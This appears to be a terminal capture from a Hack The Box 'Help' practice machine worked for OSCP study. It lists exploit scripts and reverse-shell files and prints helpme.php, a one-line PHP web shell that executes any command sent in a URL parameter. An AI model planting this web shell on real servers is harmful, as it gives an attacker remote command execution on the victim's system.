 :~/HTB/OSCP/Linux/Help
zerox30@zeroX30: ~/HTB/OSCP/Linux/Help 115x48
(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Help]
$ ls
40300.py nmapHelp.txt php-reverse-shell-1.0 Z3R0x30_File_Upload_Exp.py
helpme.php nmapHelpUDP.txt php-reverse-shell-1.0.tar.gz
min),115(sambashare)
(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Help]
$ cat helpme.php
<?php system($_GET['comm']); ?>
(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Help]
$